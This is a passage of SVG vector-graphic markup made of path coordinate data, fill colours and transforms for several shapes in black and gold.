1068.28138521 1686.69350129 1071.78088093 1684.19481754 C1073.12859577 1683.23261295 1073.12859577 1683.23261295 1074.50353718 1682.25096989 C1075.31371296 1681.66613834 1076.12388874 1681.0813068 1076.9586153 1680.47875309 C1078.97228718 1679.20018864 1078.97228718 1679.20018864 1080.97228718 1679.20018864 C1082.21813679 1680.69042301 1082.21813679 1680.69042301 1083.62463093 1682.79393864 C1084.14815144 1683.5689069 1084.67167194 1684.34387516 1085.21105671 1685.14232731 C1085.77163776 1685.98642155 1086.33221882 1686.83051579 1086.90978718 1687.70018864 C1088.09314718 1689.45685654 1089.27674456 1691.21336455 1090.46056843 1692.96971989 C1091.05305378 1693.85353336 1091.64553913 1694.73734684 1092.25597858 1695.64794254 C1094.67600005 1699.24664872 1097.13429331 1702.8183208 1099.59728718 1706.38768864 C1100.5024201 1707.70266548 1101.40736876 1709.01776918 1102.31213093 1710.33300114 C1102.75411823 1710.97527653 1103.19610554 1711.61755192 1103.6514864 1712.2792902 C1104.94874276 1714.16594696 1106.24403223 1716.0539378 1107.53869343 1717.94237614 C1112.9006261 1725.7595944 1118.3012837 1733.54880784 1123.72228718 1741.32518864 C1130.3795993 1750.87836032 1136.95890332 1760.48239033 1143.50744343 1770.11034489 C1147.86860495 1776.52212672 1152.26319205 1782.91070541 1156.6617403 1789.29686832 C1158.93383779 1792.59665819 1161.20286631 1795.89855764 1163.47228718 1799.20018864 C1164.38894004 1800.53353146 1165.30560669 1801.86686481 1166.22228718 1803.20018864 C1204.72228716 1859.20018861 1204.72228716 1859.20018861 1206.09606647 1861.19847965 C1207.01671934 1862.53756654 1207.93745558 1863.8765961 1208.85827351 1865.2155695 C1211.0896241 1868.46041866 1213.31972665 1871.70610665 1215.54650593 1874.95409489 C1220.90605967 1882.7672499 1226.30396911 1890.55266003 1231.72228718 1898.32518864 C1238.3795993 1907.87836032 1244.95890332 1917.48239033 1251.50744343 1927.11034489 C1255.86860495 1933.52212672 1260.26319205 1939.91070541 1264.6617403 1946.29686832 C1266.93383779 1949.59665819 1269.20286631 1952.89855764 1271.47228718 1956.20018864 C1272.38894004 1957.53353146 1273.30560669 1958.86686481 1274.22228718 1960.20018864 C1301.72228718 2000.20018863 1301.72228718 2000.20018863 1303.09606647 2002.19847965 C1304.01671934 2003.53756654 1304.93745558 2004.8765961 1305.85827351 2006.2155695 C1308.0896241 2009.46041866 1310.31972665 2012.70610665 1312.54650593 2015.95409489 C1317.90605967 2023.7672499 1323.30396911 2031.55266003 1328.72228718 2039.32518864 C1335.3795993 2048.87836032 1341.95890332 2058.48239033 1348.50744343 2068.11034489 C1352.86860495 2074.52212672 1357.26319205 2080.91070541 1361.6617403 2087.29686832 C1363.93383779 2090.59665819 1366.20286631 2093.89855764 1368.47228718 2097.20018864 C1369.38894004 2098.53353146 1370.30560669 2099.86686481 1371.22228718 2101.20018864 C1398.72228718 2141.20018863 1398.72228718 2141.20018863 1400.09606647 2143.19847965 C1401.01671934 2144.53756654 1401.93745558 2145.8765961 1402.85827351 2147.2155695 C1405.0896241 2150.46041866 1407.31972665 2153.70610665 1409.54650593 2156.95409489 C1415.82059287 2166.10041376 1422.14453511 2175.21131037 1428.49059772 2184.30785465 C1431.69765686 2188.90921848 1434.8884146 2193.5152262 1437.97228718 2198.20018864 C1436.50053271 2201.92068244 1434.62524416 2203.40947254 1431.30041218 2205.56346989 C1430.3355489 2206.19639957 1429.37068562 2206.82932926 1428.37658405 2207.48143864 C1426.8152071 2208.48690739 1426.8152071 2208.48690739 1425.22228718 2209.51268864 C1423.04966309 2210.93472189 1420.87780663 2212.35792856 1418.70666218 2213.78221989 C1418.1521236 2214.14441624 1417.59758503 2214.50661259 1417.02624226 2214.87978458 C1411.12094975 2218.74069931 1405.29362175 2222.71404955 1399.47228718 2226.70018864 C1398.03997761 2227.67919132 1398.03997761 2227.67919132 1396.57873249 2228.67797184 C1394.3757726 2230.18419775 1392.17359277 2231.69154655 1389.97228718 2233.20018864 C1386.61537355 2231.59031677 1384.02060279 2229.72458238 1381.15978718 2227.32518864 C1379.70185749 2226.12055973 1379.70185749 2226.12055973 1378.21447468 2224.89159489 C1376.55907928 2223.51889008 1374.90534325 2222.14430055 1373.25451374 2220.76610661 C1353.67259315 2204.47657828 1326.76331665 2185.06010918 1300.03478718 2186.20018864 C1282.18121543 2188.47014276 1265.2555286 2195.93837001 1248.97228718 2203.20018864 C1247.93346394 2203.66247868 1246.89464069 2204.12476871 1245.82433796 2204.60106754 C1217.24457595 2217.41539865 1189.07088357 2231.44671978 1161.71203327 2246.69139957 C1156.78746014 2249.40338157 1151.8163809 2252.02889161 1146.85329914 2254.66948795 C1136.74432064 2260.0516466 1126.71223203 2265.5521633 1116.75890827 2271.21776676 C1098.74575394 2281.46475209 1080.55324356 2291.39376586 1062.29162312 2301.18993473 C1056.38197365 2304.36028147 1050.48675718 2307.55442143 1044.60802937 2310.78173161 C1032.78253604 2317.2722711 1020.83384811 2323.50812964 1008.85265827 2329.70555973 C1005.55534511 2331.4165405 1002.26684176 2333.14357929 998.9820528 2334.87845707 C976.82480213 2346.57818521 954.54109155 2358.01022502 932.12975788 2369.21410465 C929.40017356 2370.57885613 926.67203039 2371.94642291 923.94518757 2373.31664371 C907.46301075 2381.59816876 890.91097299 2389.6632227 874.14196491 2397.34911442 C868.04224076 2400.14970162 862.0034214 2403.06786937 855.97228718 2406.01268864 C842.085924 2412.73218589 827.98003353 2418.94732113 813.86262226 2425.16170597 C808.7517127 2427.4119991 803.64886165 2429.67963729 798.55041218 2431.95800114 C762.15796823 2448.19814437 725.26566674 2463.15682656 687.97228718 2477.20018864 C687.0804372 2477.53621098 686.18858723 2477.87223331 685.26971149 2478.21843815 C586.02473057 2515.54514024 483.81664914 2541.75348442 208.74181843 2575.10643864 C207.83316532 2575.16706486 206.92451221 2575.22769108 205.98832417 2575.29015446 C154.40207172 2578.60436982 102.85411117 2579.5570597 51.18074059 2579.51386851 C45.65197668 2579.510426 40.12333973 2579.51989726 34.59460163 2579.53637028 C-0.10346582 2579.63725118 -34.72982542 2579.31152006 -69.39880657 2577.79393864 C-70.12917401 2577.76204071 -70.85954145 2577.73014279 -71.61204123 2577.69727826 C-179.49445986 2572.95257152 -286.99974164 2560.53694419 -694.02771282 2447.20018864 C-695.00357342 2446.78703403 -695.00357342 2446.78703403 -695.99914837 2446.36553288 C-742.50321693 2426.6609355 -788.37021301 2404.92607675 -832.20691204 2379.80761051 C-834.99401848 2378.21938922 -837.79164486 2376.65173518 -840.59411907 2375.09081364 C-855.97587798 2366.51022997 -871.04757797 2357.45848013 -886.02771282 2348.20018864 C-886.96373333 2347.62220524 -887.89975384 2347.04422184 -888.8641386 2346.44872379 C-912.13910207 2332.01126266 -934.91665943 2316.55227248 -957.14685345 2300.5527277 C-959.19125118 2299.08258707 -961.24222364 2297.62187935 -963.29333782 2296.16112614 C-975.0599145 2287.75292655 -986.56934833 2279.02225126 -998.02771282 2270.20018864 C-998.82241985 2269.58997868 -999.61712688 2268.97976871 -1000.43591595 2268.35106754 C-1014.42412181 2257.60152479 -1028.0710918 2246.46681183 -1041.49988079 2235.02709293 C-1044.77916827 2232.23738197 -1048.10678706 2229.5187732 -1051.46521282 2226.82518864 C-1057.15550143 2222.19974936 -1062.47270877 2217.21122276 -1067.81677532 2212.19628239 C-1070.20130767 2209.9610413 -1072.61533342 2207.77318584 -1075.09021282 2205.63768864 C-1083.03746767 2198.76715864 -1090.73303476 2191.59877567 -1098.09241009 2184.10302067 C-1099.8306665 2182.3939289 -1101.6108792 2180.81804154 -1103.47302532 2179.24706364 C-1108.86692436 2174.55717632 -1113.88633678 2169.49130618 -1118.92785931 2164.43041325 C-1120.58698602 2162.76592586 -1122.25139334 2161.10685417 -1123.9163847 2159.44823551 C-1128.977816 2154.38963948 -1133.94403788 2149.2975388 -1138.59387493 2143.85228825 C-1140.62306192 2141.51421429 -1142.81053175 2139.35902283 -1145.02771282 2137.20018864 C-1148.55525929 2133.70977423 -1151.90155756 2130.1537455 -1155.12536907 2126.38378239 C-1157.0348598 2124.19198502 -1158.99837105 2122.05633999 -1160.97571087 2119.92577457 C-1165.80716761 2114.71821641 -1170.3908179 2109.38444603 -1174.84802532 2103.84862614 C-1177.00528681 2101.22743745 -1179.24082283 2098.70864583 -1181.52771282 2096.20018864 C-1186.23229625 2091.02514687 -1190.63388672 2085.63951302 -1195.02771282 2080.20018864 C-1196.06214726 2078.93397361 -1197.09734904 2077.66838521 -1198.13318157 2076.40331364 C-1204.39980662 2068.74101199 -1210.5629328 2061.02123815 -1216.55066204 2053.13817692 C-1218.28689205 2050.86012835 -1220.03430137 2048.59083701 -1221.78161907 2046.32128239 C-1229.54785048 2036.2133425 -1237.13612984 2026.02081713 -1244.39831829 2015.5449152 C-1246.23606935 2012.90036003 -1248.08664499 2010.2650164 -1249.93786907 2007.62987614 C-1257.40806286 1996.9761 -1264.74704695 1986.26617422 -1271.71228313 1975.27489567 C-1273.05885135 1973.15107668 -1274.41397637 1971.03288828 -1275.76990032 1968.91503239 C-1289.91191203 1946.7542043 -1303.39679241 1924.25657132 -1316.02771282 1901.20018864 C-1316.56315716 1900.22694645 -1317.09860149 1899.25370426 -1317.65027142 1898.25096989 C-1357.69330201 1825.38797586 -1391.0888623 1748.97539402 -1425.02771282 1636.20018864 C-1425.35548717 1635.02927677 -1425.35548717 1635.02927677 -1425.68988323 1633.83471012 C-1448.72405812 1551.47415554 -1462.0825833 1466.47370272 -1467.77771282 1381.20018864 C-1467.83696941 1380.31303165 -1467.89622601 1379.42587467 -1467.95727825 1378.51183414 C-1468.35747264 1372.41008373 -1468.70359748 1366.30640658 -1469.02771282 1360.20018864 C-1469.07610302 1359.34100834 -1469.12449322 1358.48182804 -1469.17434978 1357.59661198 C-1470.31009762 1336.91890737 -1470.2151212 1316.21706854 -1470.21301556 1295.51513004 C-1470.21293494 1291.42068343 -1470.21978811 1287.32635026 -1470.23352337 1283.23192692 C-1470.35407361 1246.66393484 -1469.35962872 1210.20861604 -1466.21521282 1173.76268864 C-1466.08924221 1172.26697834 -1466.08924221 1172.26697834 -1465.96072674 1170.74105167 C-1460.18834625 1102.42931884 -1449.54133133 1034.75664559 -1433.02771282 968.20018864 C-1432.82746502 967.39166447 -1432.62721722 966.5831403 -1432.4209013 965.75011539 C-1412.13829375 884.10322034 -1382.63114229 805.87695236 -1346.02771282 730.20018864 C-1345.52658978 729.16329899 -1345.02546673 728.12640934 -1344.50915813 727.05809879 C-1338.60245354 714.90038134 -1332.2253681 703.01723375 -1325.68005657 691.19286442 C-1323.95252989 688.06401955 -1322.23962669 684.92744376 -1320.52771282 681.79003239 C-1311.4911395 665.29514165 -1301.92775389 649.188099 -1292.02771282 633.20018864 C-1291.49081829 632.32991032 -1290.95392376 631.459632 -1290.4007597 630.56298161 C-1277.04336658 608.95621033 -1262.76451252 587.88602936 -1248.02771282 567.20018864 C-1247.48308392 566.43416325 -1246.93845501 565.66813786 -1246.3773222 564.87889957 C-1238.4902103 553.8060681 -1230.35006567 542.94879228 -1222.02771282 532.20018864 C-1221.4378056 531.43609684 -1220.84789837 530.67200504 -1220.24011517 529.88475895 C-1213.29065891 520.88522239 -1206.27741054 511.96024004 -1199.02771282 503.20018864 C-1197.59002541 501.42950745 -1196.1525308 499.65866971 -1194.71521282 497.88768864 C-1189.76880602 491.84208032 -1184.67963644 485.9238486 -1179.5804472 480.00731754 C-1178.041253 478.2159472 -1176.50984163 476.41822976 -1174.98083782 474.61815739 C-1169.34616956 467.99250822 -1163.61707963 461.48549184 -1157.69568157 455.11425114 C-1155.64781132 452.8774851 -1153.64194596 450.62102227 -1151.65271282 448.33300114 C-1148.13052754 444.29305796 -1144.50973974 440.3563341 -1140.84021282 436.45018864 C-1139.86954876 435.41474918 -1139.86954876 435.41474918 -1138.87927532 434.35839176 C-1134.3526349 429.55161544 -1129.72797282 424.85925252 -1125.02942181 420.22118473 C-1121.78544375 417.00431821 -1118.76304204 413.66720409 -1115.79724407 410.19628239 C-1111.00849492 404.79440421 -1105.84664088 399.68118199 -1100.34021282 395.01268864 C-1096.17952104 391.46211867 -1092.37382608 387.58338305 -1088.52771282 383.70018864 C-1084.19395602 379.32902644 -1079.87654914 375.03083753 -1075.16833782 371.05956364 C-1072.10506918 368.39876824 -1069.17216888 365.60301875 -1066.21521282 362.82518864 C-1061.2155132 358.14331995 -1056.08791843 353.72492802 -1050.73865032 349.44237614 C-1047.7386513 346.96110893 -1044.87644246 344.35127368 -1042.02771282 341.70018864 C-1036.55486136 336.61555135 -1030.85182549 331.879678 -1025.02771282 327.20018864 C-1023.25597197 325.74295799 -1021.48514949 324.2846101 -1019.71521282 322.82518864 C-1013.87173764 318.04641444 -1007.94418408 313.38035614 -1001.99353313 308.73632145 C-999.92654145 307.12113122 -997.86380499 305.50060025 -995.80115032 303.87987614 C-980.32413831 291.74651506 -964.50507792 280.10893111 -948.38269329 268.84862614 C-945.79201816 267.03520726 -943.20880821 265.21139958 -940.62536907 263.38768864 C-928.50681791 254.86127457 -916.20991329 246.70617985 -903.65027142 238.84520817 C-901.07856534 237.23208626 -898.51476603 235.60716098 -895.95349407 233.97753239 C-886.39787436 227.90108958 -876.78199553 221.95204064 -867.02771282 216.20018864 C-866.1977177 215.70857243 -865.36772259 215.21695621 -864.5125761 214.71044254 C-792.66300335 172.20190755 -717.13868063 136.87192193 -399.84002972 40.76409245 C-397.01623867 40.19788793 -394.19355074 39.62641937 -391.37097454 39.05419254 C-296.38695033 19.86256281 -199.61721131 8.57826528 0 0 Z " fill="#000000" transform="translate(5062.02771282196,3907.79981136322)"/>
<path d="M0 0 C2.56412011 2.28756838 5.03049037 4.66990478 7.48388672 7.07519531 C10.11541602 9.63115845 12.82791751 12.09863021 15.53125 14.578125 C16.62531225 15.58820356 17.71906357 16.598619 18.8125 17.609375 C21.87866729 20.43968327 24.9535921 23.26032212 28.03125 26.078125 C32.75767945 30.40548916 37.46915065 34.7487743 42.17578125 39.09765625 C45.78669582 42.43279691 49.40580646 45.75878751 53.03125 49.078125 C57.75767945 53.40548916 62.46915065 57.7487743 67.17578125 62.09765625 C70.78669595 65.43279704 74.40583153 68.75875999 78.03125 72.078125 C84.93236729 78.39742571 91.80428161 84.74822009 98.67675781 91.09863281 C104.94403851 96.88925758 111.2185057 102.67166678 117.51196289 108.43383789 C121.7438928 112.3102718 125.96067924 116.20294204 130.17578125 120.09765625 C133.78669582 123.43279691 137.40580646 126.75878751 141.03125 130.078125 C145.75767945 134.40548916 150.46915065 138.7487743 155.17578125 143.09765625 C158.78669582 146.43279691 162.40580646 149.75878751 166.03125 153.078125 C170.20718889 156.90147802 174.37270732 160.73585889 178.53125 164.578125 C182.26955468 168.03075625 186.00793066 171.48330762 189.75537109 174.92602539 C190.76476346 175.85353585 191.77292306 176.78238989 192.77978516 177.71264648 C195.00349244 179.75927391 197.24719001 181.75785354 199.5703125 183.69140625 C207.08029375 189.95809629 212.8758777 197.61991609 214.03125 207.578125 C214.87984518 217.80755423 213.24579446 226.37992357 206.921875 234.59375 C201.06015076 240.74613825 194.45789735 244.90144442 187.09375 249.078125 C184.93869098 250.31751517 182.78374623 251.55710405 180.62890625 252.796875 C179.5320752 253.42464844 178.43524414 254.05242188 177.30517578 254.69921875 C172.19734516 257.63060312 167.11505835 260.60534346 162.03125 263.578125 C160.03138597 264.74502472 158.03138558 265.91169079 156.03125 267.078125 C154.54625 267.944375 154.54625 267.944375 153.03125 268.828125 C136.53125 278.453125 136.53125 278.453125 120.03125 288.078125 C119.04060547 288.65602783 118.04996094 289.23393066 117.02929688 289.8293457 C115.0359018 290.99210539 113.0424127 292.15470392 111.04882812 293.31713867 C104.90438256 296.90022649 98.76376232 300.48977567 92.62524414 304.08300781 C89.58535719 305.85901373 86.54123958 307.62756079 83.49609375 309.39453125 C80.26254544 311.27102037 77.04437133 313.16699331 73.84765625 315.10546875 C30.57821228 340.98278275 -22.67586553 346.65388188 -71.21875 334.890625 C-97.41307122 328.13461405 -120.53436463 314.93997359 -143.67578125 301.27734375 C-150.36127689 297.33310165 -157.0990509 293.48229556 -163.84375 289.640625 C-166.21379907 288.28951355 -168.58354588 286.93787296 -170.953125 285.5859375 C-171.53827377 285.25210556 -172.12342255 284.91827362 -172.7263031 284.57432556 C-182.08513395 279.23182328 -191.41166468 273.83313172 -200.7421875 268.44140625 C-204.00399007 266.5577745 -207.26736844 264.67690179 -210.53125 262.796875 C-215.93034144 259.68683806 -221.32672242 256.57214906 -226.72119141 253.45410156 C-228.93363344 252.17606784 -231.14688283 250.89943095 -233.36083984 249.62402344 C-236.66999315 247.71692489 -239.97594995 245.80439221 -243.28125 243.890625 C-244.28365723 243.3143335 -245.28606445 242.73804199 -246.31884766 242.14428711 C-256.52354237 236.22020349 -264.08426335 229.81282761 -267.49609375 218.0859375 C-269.45404192 207.6974852 -267.98913063 198.40451909 -262.63671875 189.31640625 C-258.22003259 183.08831969 -252.35372533 178.4074096 -246.52734375 173.5625 C-243.35926947 170.92766594 -240.30819171 168.18739755 -237.28125 165.390625 C-233.80738691 162.20075656 -230.26964975 159.15763606 -226.59375 156.203125 C-221.7973429 152.33593637 -217.2983354 148.22831784 -212.80517578 144.02001953 C-208.61563433 140.1182997 -204.24711175 136.50495013 -199.78125 132.921875 C-196.57025195 130.24604329 -193.51845863 127.43454224 -190.46875 124.578125 C-186.57296766 120.92925844 -182.63540963 117.42114261 -178.46875 114.078125 C-173.06438218 109.73885156 -168.01919877 105.07416085 -162.953125 100.3515625 C-158.33521239 96.04706986 -153.56113393 91.93500095 -148.7578125 87.83984375 C-147.55712959 86.81529408 -146.35661379 85.79054854 -145.15625 84.765625 C-144.55006836 84.24830811 -143.94388672 83.73099121 -143.31933594 83.19799805 C-139.5780418 79.99310271 -135.90759617 76.72603222 -132.28125 73.390625 C-128.80738691 70.20075656 -125.26964975 67.15763606 -121.59375 64.203125 C-116.7973429 60.33593637 -112.2983354 56.22831784 -107.80517578 52.02001953 C-103.61563433 48.1182997 -99.24711175 44.50495013 -94.78125 40.921875 C-91.57025195 38.24604329 -88.51845863 35.43454224 -85.46875 32.578125 C-80.73008536 28.13979826 -75.84755674 23.9867025 -70.78125 19.921875 C-67.57018444 17.24598703 -64.51923796 14.43378662 -61.46875 11.578125 C-43.14855716 -5.50015844 -22.93580759 -18.7107904 0 0 Z " fill="#E0B541" transform="translate(9301.96875,2475.421875)"/>
<path d="M0 0 C1.97846502 1.15094655 3.95763745 2.30067791 5.9375 3.44921875 C10.96236 6.36792362 15.97891905 9.30055216 20.99267578 12.23828125 C25.95069751 15.14273691 30.91238105 18.04090775 35.875 20.9375 C36.85976318 21.51234131 37.84452637 22.08718262 38.85913086 22.67944336 C46.22639109 26.97566645 53.61028624 31.24253592 61 35.5 C72.37192983 42.05278464 83.72292918 48.64021496 95.04785156 55.27392578 C98.08844446 57.05171207 101.1339309 58.82092137 104.1796875 60.58984375 C106.16163253 61.74709755 108.14340979 62.90463874 110.125 64.0625 C111.0315332 64.58666504 111.93806641 65.11083008 112.87207031 65.65087891 C122.85470349 71.50596793 128.86543748 77.44855392 133.375 88.3125 C135.34058323 99.90944107 134.18030776 110.32303684 127.375 120.125 C121.25718204 127.65344265 113.35490147 133.55110783 105.8515625 139.6171875 C102.28154844 142.60034993 98.88575997 145.74517033 95.48095703 148.91357422 C91.39357285 152.69476753 87.11965827 156.19682668 82.78125 159.6875 C79.75980812 162.1997101 76.87558227 164.82400827 74 167.5 C69.41239887 171.76918152 64.66557272 175.75758517 59.78125 179.6875 C56.75980812 182.1997101 53.87558227 184.82400827 51 187.5 C46.41239887 191.76918152 41.66557272 195.75758517 36.78125 199.6875 C33.75980812 202.1997101 30.87558227 204.82400827 28 207.5 C23.41239887 211.76918152 18.66557272 215.75758517 13.78125 219.6875 C10.75980812 222.1997101 7.87558227 224.82400827 5 227.5 C0.41239887 231.76918152 -4.33442728 235.75758517 -9.21875 239.6875 C-12.24019188 242.1997101 -15.12441773 244.82400827 -18 247.5 C-22.58760113 251.76918152 -27.33442728 255.75758517 -32.21875 259.6875 C-35.77185086 262.64176364 -39.1402368 265.76913424 -42.52172852 268.91625977 C-45.7329905 271.88715628 -49.02627815 274.69961077 -52.4375 277.4375 C-56.62238292 280.80347058 -60.58306527 284.33183266 -64.5 288 C-69.34703562 292.53774176 -74.32576362 296.82526703 -79.515625 300.97265625 C-81.78398293 302.82372192 -83.91957202 304.75707698 -86.0625 306.75 C-94.03217181 313.80135572 -102.62846958 316.35159987 -113.09375 316.2109375 C-127.41842149 315.1712436 -136.06328534 305.30269824 -146 296 C-147.22771198 294.85400316 -148.4555814 293.70817497 -149.68359375 292.5625 C-151.60045166 290.77359698 -153.51686411 288.98422919 -155.43188477 287.19335938 C-159.26848499 283.60711066 -163.12347668 280.04305895 -167 276.5 C-172.17880731 271.76668149 -177.30970601 266.98405276 -182.43359375 262.19140625 C-186.2699192 258.60612869 -190.1241129 255.04247746 -194 251.5 C-199.15250878 246.79012285 -204.25967748 242.03358235 -209.35888672 237.26611328 C-215.54698349 231.48286005 -221.77016044 225.73821227 -228 220 C-235.51978893 213.07363461 -243.01586305 206.1232884 -250.48388672 199.14111328 C-255.26308982 194.67715779 -260.07901093 190.2557427 -264.90625 185.84375 C-269.11030878 181.99002945 -273.26856185 178.08718356 -277.43359375 174.19140625 C-281.2699192 170.60612869 -285.1241129 167.04247746 -289 163.5 C-294.17880731 158.76668149 -299.30970601 153.98405276 -304.43359375 149.19140625 C-308.2699192 145.60612869 -312.1241129 142.04247746 -316 138.5 C-318.00067889 136.66739982 -320.00074758 134.83415442 -322 133 C-322.6197168 132.43216797 -323.23943359 131.86433594 -323.87792969 131.27929688 C-325.88095228 129.4404887 -327.8784491 127.59583088 -329.875 125.75 C-330.49375 125.18345703 -331.1125 124.61691406 -331.75 124.03320312 C-339.51128181 116.83469824 -346.89495022 109.05049776 -348 98 C-348.06316406 97.3915625 -348.12632812 96.783125 -348.19140625 96.15625 C-348.70850187 86.94861187 -345.89217669 76.86972605 -339.81567383 69.82788086 C-333.51037159 63.48018719 -324.63830063 59.38987312 -316.9375 55 C-314.6129802 53.66718751 -312.28876911 52.33384757 -309.96484375 51 C-309.37947845 50.66444092 -308.79411316 50.32888184 -308.19100952 49.9831543 C-302.44265387 46.68614658 -296.7198735 43.34609023 -291 40 C-277.26991206 31.97653999 -263.48921366 24.04141356 -249.70898438 16.10449219 C-247.51992991 14.84347715 -245.33104603 13.58216592 -243.14233398 12.32055664 C-240.97048118 11.06885667 -238.79812054 9.81803745 -236.62524414 8.56811523 C-231.29667291 5.49853929 -225.98411124 2.40597867 -220.69921875 -0.73828125 C-148.22712374 -43.78970674 -72.42765278 -42.600937 0 0 Z " fill="#E0B541" transform="translate(9386,34)"/>
<path d="M0 0 C7.6829971 4.35798752 13.9394121 10.63215734 20.08299255 16.88781738 C21.26731117 18.07993835 21.26731117 18.07993835 22.47555542 19.29614258 C24.97327451 21.81150701 27.46414243 24.33350805 29.9540863 26.85656738 C32.44846858 29.37873751 34.94437199 31.89935421 37.44332886 34.41699219 C38.99002239 35.97576425 40.53403845 37.53719954 42.0748291 39.10180664 C45.40114057 42.45866714 48.75088056 45.71993521 52.33470154 48.80187988 C57.07951142 52.88863292 61.45639797 57.31487171 65.8603363 61.76281738 C66.74008118 62.64634888 67.61982605 63.52988037 68.52622986 64.44018555 C71.78815575 67.71629058 75.04551194 70.99691718 78.30253601 74.27789307 C81.5064589 77.50487276 84.71427746 80.72794818 87.9228363 83.95031738 C88.75327454 84.78905396 89.58371277 85.62779053 90.4393158 86.49194336 C93.99388976 90.06129726 97.55702865 93.55839965 101.37791443 96.84289551 C106.1882363 100.98006499 110.616632 105.47566542 115.0790863 109.98156738 C116.43199768 111.34015869 116.43199768 111.34015869 117.8122406 112.72619629 C121.15764074 116.08578044 124.49847023 119.44988001 127.838974 122.81433105 C131.1245043 126.12291089 134.41392421 129.42759219 137.7040863 132.73156738 C138.55639832 133.59217773 139.40871033 134.45278809 140.28684998 135.33947754 C143.89666476 138.96393299 147.51150954 142.52112215 151.3915863 145.85656738 C156.19803224 149.9883509 160.62118435 154.48026209 165.0790863 158.98156738 C165.98102722 159.88729492 166.88296814 160.79302246 167.8122406 161.72619629 C171.15764074 165.08578044 174.49847023 168.44988001 177.838974 171.81433105 C181.1245043 175.12291089 184.41392421 178.42759219 187.7040863 181.73156738 C188.55639832 182.59217773 189.40871033 183.45278809 190.28684998 184.33947754 C194.64697328 188.71728459 199.07055682 192.94056081 203.77006531 196.95350647 C211.8311914 203.92859403 217.29654368 212.64199647 218.3915863 223.35656738 C218.60342944 240.96308564 208.14598581 252.08431712 197.52268982 265.03063965 C193.54061833 269.89634904 189.6871766 274.84439021 185.8915863 279.85656738 C181.14192066 286.12518338 176.25505051 292.25734538 171.2665863 298.33703613 C167.37231862 303.10189731 163.6079627 307.95202257 159.8915863 312.85656738 C155.14171281 319.12503023 150.25505675 325.25733778 145.2665863 331.33703613 C141.37231539 336.10190127 137.60806139 340.95209372 133.8915863 345.85656738 C129.09166097 352.18873764 124.16222653 358.39451599 119.13035583 364.5435791 C114.24914302 370.51180331 109.4797453 376.56234334 104.73435974 382.63879395 C102.45924697 385.54928366 100.17490261 388.45251235 97.8915863 391.35656738 C96.97487652 392.52320017 96.05820983 393.68986682 95.1415863 394.85656738 C93.30825297 397.18990072 91.47491964 399.52323405 89.6415863 401.85656738 C89.18791687 402.43398682 88.73424744 403.01140625 88.26683044 403.60632324 C87.34943622 404.77387148 86.43195564 405.94135187 85.51438904 407.10876465 C83.23314386 410.01139529 80.95337416 412.91516012 78.67674255 415.82141113 C74.48126125 421.17392869 70.27264116 426.51379751 66.00975037 431.81286621 C61.15509633 437.84784571 56.39253544 443.94144135 51.7040863 450.10656738 C50.09108257 452.21719487 48.47659391 454.32666971 46.86082458 456.43518066 C45.93403074 457.64718923 45.01012324 458.86141549 44.09031677 460.07873535 C36.41125844 470.20835797 29.0972418 476.08431901 16.3915863 478.35656738 C7.09709272 479.60741512 -1.81109541 476.38261528 -9.44044495 471.24719238 C-15.58952221 465.88475383 -19.97804858 459.09054151 -24.4834137 452.35656738 C-25.81054016 450.39104905 -27.13869916 448.42622757 -28.4677887 446.46203613 C-29.14905823 445.45447266 -29.83032776 444.44690918 -30.53224182 443.40881348 C-33.89306137 438.46796611 -37.31258872 433.56847557 -40.7334137 428.66906738 C-45.55752246 421.75331405 -50.35779061 414.82301576 -55.1084137 407.85656738 C-59.90151098 400.8282348 -64.74377576 393.83556278 -69.6084137 386.85656738 C-76.11008686 377.52364506 -82.58533375 368.1744641 -88.97120667 358.76184082 C-90.69653426 356.22710663 -92.43593339 353.70232733 -94.17481995 351.17687988 C-117.76836489 316.67592603 -131.1222323 279.26403458 -130.9209137 237.16906738 C-130.91875854 236.35508484 -130.91660339 235.54110229 -130.91438293 234.70245361 C-130.86201965 222.35954861 -130.37894422 210.42940929 -127.6084137 198.35656738 C-127.40973694 197.45905762 -127.21106018 196.56154785 -127.00636292 195.63684082 C-121.82141913 172.71434029 -112.32892363 152.40947135 -102.02363586 131.43789673 C-98.00142818 123.25080427 -94.09573485 115.02478369 -90.2959137 106.73156738 C-84.50209805 94.1161959 -78.41440144 81.65312976 -72.30055237 69.19061279 C-66.31631883 56.98802649 -60.43982194 44.74965121 -54.82911682 32.37023926 C-42.3474935 5.01540884 -42.3474935 5.01540884 -26.6084137 -1.64343262 C-18.6038537 -4.31161928 -7.55525998 -3.76188466 0 0 Z " fill="#E0B541" transform="translate(8002.608413696289,1175.6434326171875)"/>
<path d="M0 0 C8.25451092 6.57968262 13.35006253 15.81194685 18.83447266 24.67041016 C21.1042468 28.32464966 23.42183806 31.94739319 25.73925781 35.5715332 C27.50332177 38.33213078 29.26052123 41.09697963 31.015625 43.86328125 C34.52229369 49.38993822 38.03592477 54.91214159 41.55078125 60.43359375 C42.71747952 62.26690697 43.88414617 64.10024031 45.05078125 65.93359375 C45.91703125 67.29484375 45.91703125 67.29484375 46.80078125 68.68359375 C48.55078125 71.43359375 50.30078125 74.18359375 52.05078125 76.93359375 C52.62844238 77.84133545 53.20610352 78.74907715 53.80126953 79.68432617 C54.96635073 81.51519128 56.13138989 83.34608315 57.29638672 85.17700195 C60.83044738 90.73101985 64.3659701 96.28410269 67.90307617 101.83618164 C69.08150128 103.68748246 70.25875464 105.53952969 71.43481445 107.39233398 C74.17423359 111.70802606 76.92381161 116.01571713 79.7109375 120.30078125 C90.80129254 137.43333323 100.3229108 154.9414373 106.55078125 174.43359375 C106.79022461 175.18205566 107.02966797 175.93051758 107.27636719 176.70166016 C110.84549402 188.11445062 113.00291618 199.58880944 114.55078125 211.43359375 C114.68355469 212.37976562 114.81632812 213.3259375 114.953125 214.30078125 C119.88264555 256.57310817 108.15397032 298.25609368 87.74755859 334.92480469 C82.63460714 344.15290547 77.84385517 353.53651048 73.05078125 362.93359375 C67.54721364 373.71527163 61.98803923 384.44364559 56.1171875 395.03125 C51.8298825 402.81235328 47.78042343 410.70952013 43.73529053 418.61819458 C32.30536379 440.96064761 32.30536379 440.96064761 26.86328125 451.12109375 C26.41919922 451.96800781 25.97511719 452.81492187 25.51757812 453.6875 C19.91243729 464.03284314 12.91120384 471.46846019 1.61328125 475.24609375 C-7.95728853 477.77691311 -16.39436283 476.49994622 -25.44921875 472.43359375 C-29.22120135 469.83343264 -32.26886279 466.71829805 -35.44921875 463.43359375 C-36.68215543 462.21726798 -37.91804768 461.00393375 -39.15625 459.79296875 C-44.90573509 454.14494934 -50.58041304 448.48377224 -55.78125 442.3203125 C-58.70669156 439.01120647 -61.90609882 435.9701799 -65.046875 432.8671875 C-67.08636248 430.8011701 